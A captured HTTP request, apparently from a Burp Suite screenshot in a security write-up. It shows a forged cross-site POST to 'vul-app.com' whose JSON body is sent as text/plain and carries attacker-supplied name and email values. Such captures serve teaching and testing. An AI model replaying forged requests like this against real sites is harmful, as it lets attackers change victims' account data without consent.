 Raw Params Headers Hex
POST / HTTP/1.1
Host: vul-app.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: */*
Accept-Language: en-US,en;q=0.5
content-type: text/plain
origin: http://burp
Referer: http://burp/show/5/cantyrm5ousm8w5dj3yw3jdvvdrdeg9e
Content-Length: 42
Connection: close
{"name":"attacker","email":"attacker.com"}